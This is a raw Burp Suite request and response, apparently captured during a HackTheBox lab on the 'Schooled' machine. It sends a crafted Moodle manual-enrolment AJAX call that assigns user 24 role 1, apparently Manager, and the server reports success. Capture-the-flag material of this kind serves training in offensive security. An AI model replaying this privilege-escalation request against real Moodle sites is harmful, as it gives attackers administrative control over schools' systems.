 Request
Pretty Raw Hex \n
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&
action=enrol&enrolid=10&sesskey=NlTM05lpIk&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration=
HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=f0vqu9dtbvjf9ouuc54dlmct5a
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Sep 2021 14:38:55 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Mon, 06 Sep 2021 14:38:56 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}